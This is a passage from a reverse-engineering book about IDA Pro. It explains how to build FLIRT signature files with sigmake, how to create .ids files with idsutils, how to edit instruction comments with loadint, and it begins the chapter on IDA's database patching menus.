function to a maximum of 32 bytes. Allowance is made for bytes that may vary
as a result of relocation entries. Such bytes are displayed using two dots. Dots
are also used to fill the pattern out to 64 characters8 when a function is shorter
than 32 bytes (as _ffs is in the previous code). Beyond the initial 32 bytes,
additional information is recorded to provide more precision in the signature-
matching process. Additional information encoded into each pattern line
includes a CRC169 value computed over a portion of the function, the length
of the function in bytes, and a list of symbol names referenced by the function.
In general, longer functions that reference many other symbols yield more
complex pattern lines. In the file libc_FreeBSD80.pat generated previously,
some pattern lines exceed 20,000 characters in length.
7. The plb and pcf parsers may skip some functions depending on the command-line options
supplied to the parsers and the structure of the library being parsed.
8. At two characters per byte, 64 hexadecimal characters are required to display the contents of
32 bytes.
9. This is a 16-bit cyclic redundancy check value. The CRC16 implementation utilized for
pattern generation is included with the FLAIR tool distribution in the file crc16.cpp.

Library Recognition Using FLIRT Signatures 221
Several third-party programmers have created utilities designed to gen-
erate patterns from existing IDA databases. One such utility is IDB_2_PAT,10
an IDA plug-in written by J.C. Roberts that is capable of generating patterns
for one or more functions in an existing database. Utilities such as these are
useful if you expect to encounter similar code in additional databases and
have no access to the original library files used to create the binary being
analyzed.
Creating Signature Files
Once you have created a pattern file for a given library, the next step in the
signature-creation process is to generate a .sig file suitable for use with IDA.
The format of an IDA signature file is substantially different from that of a
pattern file. Signature files utilize a proprietary binary format designed both
to minimize the amount of space required to represent all of the information
present in a pattern file and to allow for efficient matching of signatures
against actual database content. A high-level description of the structure of
a signature file is available on the Hex-Rays website.11
FLAIR’s sigmake utility is used to create signature files from pattern files.
By splitting pattern generation and signature generation into two distinct
phases, the signature-generation process is completely independent of the
pattern-generation process, which allows for the use of third-party pattern
generators. In its simplest form, signature generation takes place by using
sigmake to parse a .pat file and create a .sig file, as shown here:
$ ./sigmake libssl.pat libssl.sig
If all goes well, a .sig file is generated and ready to install into <IDADIR>/
sig. However, the process seldom runs that smoothly.
NOTE The sigmake documentation file, sigmake.txt, recommends that signature filenames
follow the MS-DOS 8.3 name-length convention. This is not a hard-and-fast require-
ment, however. When longer filenames are used, only the first eight characters of the
base filename are displayed in the signature-selection dialog.
Signature generation is often an iterative process, as it is during this phase
when collisions must be handled. A collision occurs anytime two functions
have identical patterns. If collisions are not resolved in some manner, it is
not possible to determine which function is actually being matched during
the signature-application process. Therefore, sigmake must be able to resolve
each generated signature to exactly one function name. When this is not
possible, based on the presence of identical patterns for one or more func-
tions, sigmake refuses to generate a .sig file and instead generates an exclusions
10. See http://www.openrce.org/downloads/details/26/IDB_2_PAT.
11. See http://www.hex-rays.com/idapro/flirt.htm.

222 Chapter 12
file (.exc). A more typical first pass using sigmake and a new .pat file (or set of
.pat files) might yield the following.
$ ./sigmake libc_FreeBSD80.pat libc_FreeBSD80.sig
libc_FreeBSD80.sig: modules/leaves: 1088/1024, COLLISIONS: 10
See the documentation to learn how to resolve collisions.
The documentation being referred to is sigmake.txt, which describes the
use of sigmake and the collision-resolution process. In reality, each time sigmake
is executed, it searches for a corresponding exclusions file that might contain
information on how to resolve any collisions that sigmake may encounter while
processing the named pattern file. In the absence of such an exclusions file,
and when collisions occur, sigmake generates such an exclusions file rather
than a signature file. In the previous example, we would find a newly created
file named libc_FreeBSD80.exc. When first created, exclusions files are text files
that detail the conflicts that sigmake encountered while processing the pattern
file. The exclusions file must be edited to provide sigmake with guidance as to
how it should resolve the conflicting patterns. The general process for editing
an exclusions file follows.
When generated by sigmake, all exclusions files begin with the following
lines:
;--------- (delete these lines to allow sigmake to read this file)
; add '+' at the start of a line to select a module
; add '-' if you are not sure about the selection
; do nothing if you want to exclude all modules
The intent of these lines it to remind you what to do to resolve collisions
before you can successfully generate signatures. The most important thing to
do is delete the four lines that begin with semicolons, or sigmake will fail to
parse the exclusions file during subsequent execution. The next step is to
inform sigmake of your desire for collision resolution. A few lines extracted
from libc_FreeBSD80.exc appear here:
_index 00 0000 538B4424088A4C240C908A1838D974074084DB75F531C05BC3..............
_strchr 00 0000 538B4424088A4C240C908A1838D974074084DB75F531C05BC3..............
_rindex 00 0000 538B5424088A4C240C31C0908A1A38D9750289D04284DB75F35BC3..........
_strrchr 00 0000 538B5424088A4C240C31C0908A1A38D9750289D04284DB75F35BC3..........
_flsl 01 EF04 5531D289E58B450885C0741183F801B201740AD1E883C20183F80175F65D89D0
_fls 01 EF04 5531D289E58B450885C0741183F801B201740AD1E883C20183F80175F65D89D0
These lines detail three separate collisions. In this case, we are being told
that the function index is indistinguishable from strchr, rindex has the same
signature as strrchr, and flsl collides with fls. If you are familiar with any of
these functions, this result may not surprise you, as the colliding functions are
essentially identical (for example, index and strchr perform the same action).

Library Recognition Using FLIRT Signatures 223
In order to leave you in control of your own destiny, sigmake expects you
to designate no more than one function in each group as the proper function
for the associated signature. You select a function by prefixing the name with
a plus character (+) if you want the name applied anytime the corresponding
signature is matched in a database or a minus character (-) if you simply want
a comment added to the database whenever the corresponding signature is
matched. If you do not want any names applied when the corresponding
signature is matched in a database, then you do not add any characters. The
following listing represents one possible way to provide a valid resolution for
the three collisions noted previously:
+_index 00 0000 538B4424088A4C240C908A1838D974074084DB75F531C05BC3..............
_strchr 00 0000 538B4424088A4C240C908A1838D974074084DB75F531C05BC3..............
_rindex 00 0000 538B5424088A4C240C31C0908A1A38D9750289D04284DB75F35BC3..........
_strrchr 00 0000 538B5424088A4C240C31C0908A1A38D9750289D04284DB75F35BC3..........
_flsl 01 EF04 5531D289E58B450885C0741183F801B201740AD1E883C20183F80175F65D89D0
-_fls 01 EF04 5531D289E58B450885C0741183F801B201740AD1E883C20183F80175F65D89D0
In this case we elect to use the name index whenever the first signature is
matched, do nothing at all when the second signature is matched, and have
a comment about fls added when the third signature is matched. The fol-
lowing points are useful when attempting to resolve collisions:
1. To perform minimal collision resolution, simply delete the four com-
mented lines at the beginning of the exclusions file.
2. Never add a +/- to more than one function in a collision group.
3. If a collision group contains only a single function, do not add a +/- in
front of that function; simply leave it alone.
4. Subsequent failures of sigmake cause data, including comment lines, to
be appended to any existing exclusions file. This extra data should be
removed and the original data corrected (if the data was correct, sigmake
would not have failed a second time) before rerunning sigmake.
Once you have made appropriate changes to your exclusions file, you
must save the file and rerun sigmake using the same command-line arguments
that you used initially. The second time through, sigmake should locate, and
abide by, your exclusions file, resulting in the successful generation of a .sig
file. Successful operation of sigmake is noted by the lack of error messages and
the presence of a .sig file, as shown here:
$ ./sigmake libc_FreeBSD80.pat libc_FreeBSD80.sig
After a signature file has been successfully generated, you make it available
to IDA by copying it to your <IDADIR>/sig directory. Then your new signatures
are available using FileLoad FileFLIRT Signature File.

224 Chapter 12
Note that we have purposefully glossed over all of the options that can be
supplied to both the pattern generators and sigmake. A rundown of available
options is provided in plb.txt and sigmake.txt. The only option we will make
note of is the -n option used with sigmake. This option allows you to embed a
descriptive name inside a generated signature file. This name is displayed
during the signature-selection process (see Figure 12-1), and it can be very
helpful when sorting through the list of available signatures. The following
command line embeds the name string “FreeBSD 8.0 C standard library”
within the generated signature file:
$ ./sigmake -n"FreeBSD 8.0 C standard library" libc_FreeBSD80.pat libc_FreeBSD80.sig
As an alternative, library names can be specified using directives within
exclusion files. However, since exclusion files may not be required in all
signature-generation cases, the command-line option is generally more use-
ful. For further details, please refer to sigmake.txt.
Startup Signatures
IDA also recognizes a specialized form of signatures called startup signatures.
Startup signatures are applied when a binary is first loaded into a database in
an attempt to identify the compiler that was used to create the binary. If IDA
can identify the compiler used to build a binary, then additional signature
files, associated with the identified compiler, are automatically loaded during
the initial analysis of the binary.
Given that the compiler type is initially unknown when a file is first loaded,
startup signatures are grouped by and selected according to the file type of
the binary being loaded. For example, if a Windows PE binary is being loaded,
then startup signatures specific to PE binaries are loaded in an effort to
determine the compiler used to build the PE binary in question.
In order to generate startup signatures, sigmake processes patterns that
describe the startup routine12 generated by various compilers and groups
the resulting signatures into a single type-specific signature file. The startup
directory in the FLAIR distribution contains the startup patterns used by
IDA, along with the script, startup.bat, used to create the corresponding
startup signatures from those patterns. Refer to startup.bat for examples of
using sigmake to create startup signatures for a specific file format.
In the case of PE files, you would notice several pe_*.pat files in the startup
directory that describe startup patterns used by several popular Windows
compilers, including pe_vc.pat for Visual Studio patterns and pe_gcc.pat for
Cygwin/gcc patterns. If you wish to add additional startup patterns for PE
files, you would need to add them to one of the existing PE pattern files or
create a new pattern file with a pe_ prefix in order for the startup signature-
generation script to properly find your patterns and incorporate them into
the newly generated PE signatures.
12. The startup routine is generally designated as the program’s entry point. In a C/C++
program, the purpose of the startup routine is to initialize the program’s environment prior to
passing control to the main function.
Library Recognition Using FLIRT Signatures 225
One last note about startup patterns concerns their format, which unfortu-
nately is slightly different from patterns generated for library functions. The
difference lies in the fact that a startup pattern line is capable of relating the
pattern to additional sets of signatures that should also be applied if a match
against the pattern is made. Other than the example startup patterns included
in the startup directory, the format of a startup pattern is not documented in
any of the text files included with FLAIR.
Summary
Automated library code identification is an essential capability that sig-
nificantly reduces the amount of time required to analyze statically linked
binaries. With its FLIRT and FLAIR capabilities, IDA makes such automated
code recognition not only possible but extensible by allowing users to create
their own library signatures from existing static libraries. Familiarity with the
signature-generation process is an essential skill for anyone who expects to
encounter statically linked binaries.

JMP
EBP
SUB
EXTENDING IDA’S KNOWLEDGE
By now it should be clear that a high-quality
disassembly is much more than a list of
mnemonics and operands derived from a
sequence of bytes. In order to make a disassembly
useful, it is important to augment the disassembly with
information derived from the processing of various
API-related data such as function prototypes and standard datatypes. In
Chapter 8 we discussed IDA’s handling of data structures, including how to
access standard API data structures and how to define your own custom data
structures. In this chapter, we continue our discussion of extending IDA’s
knowledge by examining the use of IDA’s idsutils and loadint utilities.
These utilities are available on your IDA distribution CD or via download
at the Hex-Rays download site.1
1. See http://www.hex-rays.com/idapro/idadown.htm. A valid IDA username and password are
required.

228 Chapter 13
Augmenting Function Information
IDA derives its knowledge of functions from two sources: type library (.til)
files and IDS utilities (.ids) files. During the initial analysis phase, IDA uses
information stored in these files to both improve the accuracy of the dis-
assembly and make the disassembly more readable. It does so by incorporating
function parameter names and types as well as comments that have been
associated with various library functions.
In Chapter 8 we discussed type library files as the mechanism by which
IDA stores the layout of complex data structures. Type library files are also
the means by which IDA records information about a function’s calling
conventions and parameter sequence. IDA uses function signature informa-
tion in several ways. First, when a binary uses shared libraries, IDA has no way
to know what calling conventions may be employed by the functions in those
libraries. In such cases, IDA attempts to match library functions against their
associated signatures in a type library file. If a matching signature is found,
IDA can understand the calling convention used by the function and make
adjustments to the stack pointer as necessary (recall that stdcall functions
perform their own stack cleanup). The second use for function signatures is
to annotate the parameters being passed to a function with comments that
denote exactly which parameter is being pushed on the stack prior to calling
the function. The amount of information present in the comment depends
on how much information was present in the function signature that IDA was
able to parse. The two signatures that follow are both legal C declarations,
though the second provides more insight into the function, as it provides
formal parameter names in addition to datatypes.
LSTATUS _stdcall RegOpenKey(HKEY, LPCTSTR, PHKEY);
LSTATUS _stdcall RegOpenKey(HKEY hKey, LPCTSTR lpSubKey, PHKEY phkResult);
IDA’s type libraries contain signature information for a large number of
common API functions, including a substantial portion of the Windows API.
A default disassembly of a call to the RegOpenKey function is shown here:
.text:00401006 00C lea eax, [ebp+YhKey]
.text:00401009 00C push eax X; phkResult
.text:0040100A 010 push offset YSubKey ; "Software\\Hex-Rays\\IDA"
.text:0040100F 014 push 80000001h X; hKey
.text:00401014 018 call ds:RegOpenKeyA
.text:0040101A Z00C mov [ebp+var_8], eax
Note that IDA has added comments in the right margin X, indicating
which parameter is being pushed at each instruction leading up to the
call to RegOpenKey. When formal parameter names are available in the function
signature, IDA attempts to go one step further and automatically name
variables that correspond to specific parameters. In two cases in the preceding

Extending IDA’s Knowledge 229
example Y, we can see that IDA has named a local variable (hKey) and a
global variable (SubKey) based on their correspondence with formal para-
meters in the RegOpenKey prototype. If the parsed function prototype had
contained only type information and no formal parameter names, then
the comments in the preceding example would name the datatypes of the
corresponding arguments rather than the parameter names. In the case of
the lpSubKey parameter, the parameter name is not displayed as a comment
because the parameter happens to point to a global string variable, and the
content of the string is being displayed using IDA’s repeating comment
facility. Finally, note that IDA has recognized RegOpenKey as a stdcall function
and automatically adjusted the stack pointer Z as RegOpenKey would do upon
returning. All of this information is extracted from the function’s signature,
which IDA also displays as a comment within the disassembly at the
appropriate import table location, as shown in the following listing:
.idata:0040A000 ; LSTATUS __stdcall RegOpenKeyA(HKEY hKey, LPCSTR lpSubKey, PHKEY phkResult)
.idata:0040A000 extrn RegOpenKeyA:dword ; CODE XREF: _main+14p
.idata:0040A000 ; DATA XREF: _main+14r
The comment displaying the function prototype comes from an IDA .til
file containing information on Windows API functions.
Under what circumstances might you wish to generate your own function
type signatures?2 Whenever you encounter a binary that is linked, either
dynamically or statically, to a library for which IDA has no function prototype
information, you may want to generate type signature information for all
of the functions contained in that library in order to provide IDA with the
ability to automatically annotate your disassembly. Examples of such libraries
might include common graphics or encryption libraries that are not part of a
standard Windows distribution but that might be in widespread use. The
OpenSSL cryptographic library is one example of such a library.
Just as we were able to add complex datatype information to a database’s
local .til file in Chapter 8, we can add function prototype information to that
same .til file by having IDA parse one or more function prototypes via File
Load FileParse C Header File. Similarly, you may use tilib.exe (see Chapter 8)
to parse header files and create standalone .til files, which can be made glo-
bally available by copying them into <IDADIR>/til.
This is all well and good when you happen to have access to source code
that you then allow IDA (or tilib.exe)to parse on your behalf. Unfortunately,
more often than you would like, you will have no access to source code, yet
you will want the same high-quality disassembly. How can you go about edu-
cating IDA if you have no source code for it to consume? This is the precisely
the purpose of the IDS utilities, or idsutils. The IDS utilities are a set of three
utility programs used to create .ids files. We first discuss what a .ids file is and
then turn our attention to creating our own .ids files.
2. In this case we are using the term signature to refer to a function’s parameter type(s), quantity,
and sequence rather than a pattern of code to match the compiled function.

230 Chapter 13
IDS Files
IDA uses .ids files to supplement its knowledge of library functions. A .ids
file describes the content of a shared library by listing every exported function
contained within the library. Information detailed for each function includes
the function’s name, its associated ordinal number,3 whether the function
utilizes stdcall, and if so, how many bytes the function clears from the stack
3. An ordinal number is an integer index associated with each exported function. The use of
ordinals allows a function to be located using an integer lookup table rather than by a slower
string comparison against the function’s name.
MANUALLY OVERRIDING PURGED BYTES
Library functions that make use of the stdcall calling convention can wreak havoc
with IDA’s stack-pointer analysis. Lacking any type library or .ids file information, IDA
has no way of knowing whether an imported function uses the stdcall convention.
This is significant, as IDA may not be able to properly track the behavior of the stack
pointer across calls to functions for which it has no calling convention information.
Beyond knowing that a function utilizes stdcall, IDA must also know exactly how
many bytes the function removes from the stack when the function completes. Lacking
information on calling conventions, IDA attempts to automatically determine whether
a function utilizes stdcall using a mathematical analysis technique known as the
simplex method.* Alternatively, users may intervene manually to specify the number
of purged bytes themselves. Figure 13-1 shows a specialized form of the function
editing dialog used for imported functions.
Figure 13-1: Editing an imported function
You can access this dialog by navigating to the import table entry for a given
function and then editing the function (EditFunctionsEdit Function, or ALT-P). Note
the limited functionality of this particular dialog (as opposed to the Edit Function dialog
of Figure 7-7). Because this is an imported function entry, IDA has no access to the
compiled body of the function and therefore no associated information regarding the
structure of the function’s stack frame and no direct evidence that the function uses
the stdcall convention. Lacking such information, IDA sets the Purged bytes field to
-1, indicating that it does not know whether the function clears any bytes from the
stack upon return. To override IDA in such cases, enter the correct value for the
number of purged bytes, and IDA will incorporate the provided information into its
stack-pointer analysis wherever the associated function is called. In cases for which
IDA is aware of the behavior of the function (as in Figure 13-1), the Purged bytes
field may already be filled in. Note that this field is never filled in as a result of
simplex method analysis.
* Use of the simplex method as introduced in IDA version 5.1 is described in a blog post by
Ilfak here: http://www.hexblog.com/2006/06/.

Extending IDA’s Knowledge 231
upon return, and optional comments to be displayed when the function is
referenced within a disassembly. In practice, .ids files are actually compressed
.idt files, with .idt files containing the textual descriptions of each library
function.
When an executable file is first loaded into a database, IDA determines
which shared library files the executable depends on. For each shared library,
IDA searches for a corresponding .ids file in the <IDADIR>/ids hierarchy in
order to obtain descriptions of any library functions that the executable may
reference. It is important to understand that .ids files do not necessarily
contain function signature information. Therefore, IDA may not provide
function parameter analysis based on information contained solely in .ids
files. IDA can, however, perform accurate stack pointer accounting when a
.ids file contains correct information concerning the calling conventions
employed by functions and the number of bytes that the functions clear from
the stack. In situations where a DLL exports mangled names, IDA may be
able to infer a function’s parameter signature from the mangled name, in
which case this information becomes available when the .ids file is loaded.
We describe the syntax of .idt files in the next section. In this regard, .til files
contain more useful information with respect to disassembling function calls,
though source code is required in order to generate .til files.
Creating IDS Files
IDA’s idsutils utilities are used to create .ids files. The utilities include two
library parsers, dll2idt for extracting information from Windows DLLs and
ar2idt for extracting information from ar-style libraries. In both cases, the
output is a text .idt file containing a single line per exported function that
maps the exported function’s ordinal number to the function’s name. The
syntax for .idt files, which is very straightforward, is described in the readme.txt
file included with idsutils. The majority of lines in a .idt file are used to
describe exported functions according to the following scheme:
zAn export entry begins with a positive number. This number represents
the ordinal number of the exported function.
zThe ordinal number is followed by a space and then a Name directive
in the form Name=function, for example, Name=RegOpenKeyA. If the special
ordinal value zero is used, then the Name directive is used to specify the
name of the library described in the current .idt file, such as in this
example:
0 Name=advapi32.dll
zAn optional Pascal directive may be used to specify that a function
uses the stdcall calling convention and to indicate how many bytes
the function removes from the stack upon return. Here is an example:
483 Name=RegOpenKeyA Pascal=12

232 Chapter 13
zAn optional Comment directive can be appended to an export entry to
specify a comment to be displayed with the function at each reference to
the function within a disassembly. A completed export entry might look
like the following:
483 Name=RegOpenKeyA Pascal=12 Comment=Open a registry key
Additional, optional directives are described in the idsutils readme.txt
file. The purpose of the idsutils parsing utilities is to automate, as much
as possible, the creation of .idt files. The first step in creating a .idt file is to
obtain a copy of the library that you wish to parse; the next step is to parse it
using the appropriate parsing utility. If we wished to create a .idt file for the
OpenSSL-related library ssleay32.dll, we would use the following command:
$ ./dll2idt.exe ssleay32.dll
Convert DLL to IDT file. Copyright 1997 by Yury Haron. Version 1.5
File: ssleay32.dll ... ok
Successful parsing in this case results in a file named SSLEAY32.idt.
The difference in capitalization between the input filename and the output
filename is due to the fact that dll2idt derives the name of the output file
based on information contained within the DLL itself. The first few lines of
the resulting .idt file are shown here:
ALIGNMENT 4
;DECLARATION
;
0 Name=SSLEAY32.dll
;
121 Name=BIO_f_ssl
173 Name=BIO_new_buffer_ssl_connect
122 Name=BIO_new_ssl
174 Name=BIO_new_ssl_connect
124 Name=BIO_ssl_copy_session_id
Note that it is not possible for the parsers to determine whether a func-
tion uses stdcall and, if so, how many bytes are purged from the stack. The
addition of any Pascal or Comment directives must be performed manually using
a text editor prior to creating the final .ids file. The final steps for creating
a.ids are to use the zipids utility to compress the .idt file and then to copy the
resulting .ids file to <IDADIR>/ids.
$ ./zipids.exe SSLEAY32.idt
File: SSLEAY32.idt ... {219 entries [0/0/0]} packed
$ cp SSLEAY32.ids ../Ida/ids
At this point, IDA loads SSLEAY32.ids anytime a binary that links to
ssleay32.dll is loaded. If you elect not to copy your newly created .ids files into
<IDADIR>/ids, you can load them at any time via FileLoad FileIDS File.

Extending IDA’s Knowledge 233
An additional step in the use of .ids files allows you to link .ids files to
specific .sig or .til files. When you choose .ids files, IDA utilizes an IDS config-
uration file named <IDADIR>/ida/idsnames. This text file contains lines to
allow for the following:
zMap a shared library name to its corresponding .ids filename. This allows
IDA to locate the correct .ids file when a shared library name does not
translate neatly to an MS-DOS–style 8.3 filename as with the following:
libc.so.6 libc.ids +
zMap a .ids file to a .til file. In such cases, IDA automatically loads the
specified .til file whenever it loads the specified .ids file. The following
example would cause openssl.til to be loaded anytime SSLEAY32.ids is
loaded (see idsnames for syntax details):
SSLEAY32.ids SSLEAY32.ids + openssl.til
zMap a .sig file to a corresponding .ids file. In this case, IDA loads the
indicated .ids file anytime the named .sig file is applied to a disassembly.
The following line directs IDA to load SSLEAY32.ids anytime a user applies
the libssl.sig FLIRT signature:
libssl.sig SSLEAY32.ids +
In Chapter 15 we will look at a script-oriented alternative to the library
parsers provided by idsutils, and we’ll leverage IDA’s function-analysis
capabilities to generate more descriptive .idt files.
Augmenting Predefined Comments with loadint
In Chapter 7 we covered IDA’s concept of auto comments, which, when enabled,
cause IDA to display comments describing each assembly language instruction.
Two examples of such comments are shown in the following listing:
.text:08048654 lea ecx, [esp+arg_0] ; Load Effective Address
.text:08048658 and esp, 0FFFFFFF0h ; Logical AND
The source of these predefined comments is the file <IDADIR>/ida.int,
which contains comments sorted first by CPU type and second by instruction
type. When auto comments are turned on, IDA searches for comments
associated with each instruction in the disassembly and displays them in the
right margin if they are present in ida.int.
The loadint4 utilities provide you with the ability to modify existing
comments or add new comments to ida.int. As with the other add-on utilities
we have discussed, loadint is documented in a readme.txt file included with the
loadint distribution. The loadint distribution also contains the predefined
4. The current version is loadint61.zip.

234 Chapter 13
comments for all of IDA’s processor modules in the form of numerous .cmt
files. Modifying existing comments is a simple matter of locating the comment
file associated with your processor of interest (for example, pc.cmt for x86),
making changes to any comments whose text you wish to modify, running
loadint to re-create the ida.int comment file, and finally copying the resulting
ida.int file into your main IDA directory, where it will be loaded the next time
IDA is launched. A simple run to rebuild the comment database looks like
the following:
$ ./loadint comment.cmt ida.int
Comment base loader. Version 2.04. Copyright (c) 1991-2011 Hex-Rays
17566 cases, 17033 strings, total length: 580575
Examples of changes that you might wish to make include modifying exist-
ing comments or enabling comments for instructions that have no assigned
comment. In the pc.cmt file, for example, several of the more common instruc-
tions are commented out so as not to generate too many comments when
auto comments are enabled. The following lines, extracted from pc.cmt,
demonstrate that x86 mov instructions do not generate comments by default:
NN_ltr: "Load Task Register"
//NN_mov: "Move Data"
NN_movsp: "Move to/from Special Registers"
Should you wish to enable comments for mov instructions, you would
uncomment the middle line and rebuild the comment database as detailed
previously.
A note buried within the documentation for loadint points out that
loadint must be able to locate the file ida.hlp, which is included with your IDA
distribution. If you receive the following error message, you should copy
ida.hlp into your loadint directory and then rerun loadint.
$ ./loadint comment.cmt ida.int
Comment base loader. Version 2.04. Copyright (c) 1991-2011 Hex-Rays
Can't initialize help system.
File name: 'ida.hlp', Reason: can't find file (take it from IDA distribution).
Alternatively, you may use the -n switch with loadint to specify the location
of <IDADIR>, as shown in the following command line:
$ ./loadint -n <IDADIR> comment.cmt ida.int
The file comment.cmt serves as the master input file to the loadint process.
The syntax for this file is described in the loadint documentation. In a nutshell,
comment.cmt creates the mappings from processor types to associated comment
files. Individual processor-specific comment files in turn specify the mappings
from specific instructions to the associated comment text for each instruction.
Extending IDA’s Knowledge 235
The entire process is governed by several sets of enumerated (C-style enums)
constants that define all of the processor types (found in comment.cmt) and all
of the possible instructions for each processor (found in allins.hpp).
If you want to add predefined comments for a completely new processor
type, the process is somewhat more involved than simply changing existing
comments and is fairly closely linked to the process for creating new processor
modules (see Chapter 19). Without diving too deeply into processor modules,
providing comments for a completely new processor type requires that you
first create a new enumerated constant set (shared with your processor
module) within allins.hpp that defines one constant for each instruction in
the instruction set of interest. Second, you must create a comment file that
maps each enumerated instruction constant to its associated comment text.
Third, you must define a new constant for your processor type (again, shared
with your processor module) and create an entry in comment.cmt that maps
your processor type to its associated comment file. Once you have completed
these steps, you must run loadint to build a new comment database that
incorporates your new processor type and associated comments.
Summary
While idsutils and loadint may not seem immediately useful to you, you will
learn to appreciate their capabilities once you begin to step outside IDA’s
more common use cases. For a relatively small investment of time, the creation
of a single .ids or .til file can save you countless hours whenever you encounter
the libraries described by those files in future projects. Keep in mind that it
is not possible for IDA to ship with descriptions for every library in existence.
The intended purpose of the tools covered in this chapter is to provide you
with the flexibility to address gaps in IDA’s library coverage whenever you
stray off IDA’s beaten path.

JMP
EBP
SUB
PATCHING BINARIES AND
OTHER IDA LIMITATIONS
One of the most frequently asked questions
by new or prospective IDA users is “How
can I use IDA to patch binaries?” The simple
answer is “You can’t.” IDA’s intended purpose
is to assist you in understanding the behavior of a binary
by offering you the best disassembly possible. IDA is not
designed to make it easy for you to modify the binaries you are examining.
Not wanting to take no for an answer, die-hard patchers often follow up with
questions such as “What about the EditPatch Program menu?” and “What
is the purpose of FileProduce FileCreate EXE File?” In this chapter we
discuss these apparent anomalies and see if we can’t coax IDA into helping
us, at least a little bit, with developing patches for binary program files.

238 Chapter 14
The Infamous Patch Program Menu
First mentioned in Chapter 11, the EditPatch Program menu is a hidden
feature in the GUI version of IDA that must be enabled by editing the
idagui.cfg configuration file (the Patch menu is available by default in
console versions of IDA). Figure 14-1 shows the options available on the
EditPatch Program submenu.
Figure 14-1: The Patch Program submenu
Each of the submenu items teases you with the notion that you are going
to be able to modify the binary in potentially interesting ways. In actuality,
what these options offer are three different ways to modify the database. In
fact, these menu items, perhaps more than any others, make perfectly clear
the distinction between an IDA database and the binary file from which the
database was created. Once a database is created, IDA never references the
original binary. Given its true behavior, this menu item would be more aptly
named Patch Database.
All is not completely lost, however, as the menu options in Figure 14-1
do offer you the easiest way to observe the effect of any changes that you might
eventually make to the original binary. Later in this chapter you will learn
how to export the changes you have made and eventually use that information
to patch the original binary.
Changing Individual Database Bytes
The EditPatch ProgramChange Byte menu option is used to edit one or
more byte values within an IDA database. Figure 14-2 shows the related byte-
editing dialog.
Figure 14-2: The Patch Bytes dialog
The dialog displays 16-byte values beginning at the current cursor loca-
tion. You may change some or all of the displayed bytes, but you cannot make
changes beyond the 16th byte without closing the dialog, repositioning the
cursor to a new location farther into the database, and reopening the dialog.

Patching Binaries and Other IDA Limitations 239
Note that the dialog displays the virtual address and the file offset value for
the bytes that you are changing. This File offset value reflects the hexa-
decimal offset at which the bytes reside within the original binary file. The
fact that IDA retains the original file offset information for every byte in the
database will be useful if you do wish to develop a patch for the original binary.
Finally, regardless of the number of changes that have been made to the bytes
in the database, the Original value field of the dialog always displays the orig-
inal byte values loaded into the database. There is no automated capability
for reverting changes to their original byte values, though it is possible to
create an IDA script to perform such a task.
A better method for editing database bytes was introduced in IDA 5.5
in the form of a more capable Hex View window (see Chapter 5). With an
integrated hex-editing capability, there is little need to use IDA’s change
bytes capability.
Changing a Word in the Database
Somewhat less useful than the byte-patching capability is IDA’s word-patching
capability. Figure 14-3 shows IDA’s Patch Word dialog, which is capable of
patching only one 2-byte word at a time.
Figure 14-3: The Patch Word dialog
As with the byte-patching dialog, the virtual address and file offset are
displayed. An important point to remember is that the word value is dis-
played using the natural byte ordering of the underlying processor. For
example, in an x86 disassembly, words are treated as little-endian values,
while in a MIPS disassembly, words are treated as big-endian values. Keep
this in mind when entering new word values. As with the byte-patching
dialog, the Original value field always displays the initial value loaded from
the original binary file regardless of the number of times the word value may
have been modified using the word-patching dialog. As with byte editing, it
may be easier to perform your editing within IDA’s Hex View window.
Using the Assemble Dialog
Perhaps the most interesting capability accessible from the Patch Program
menu is the Assemble option (EditPatch ProgramAssemble). Unfortu-
nately, this capability is not available for all processor types, as it relies on the
presence of an internal assembler capability within the current processor
module. For example, the x86 processor module is known to support assembly,
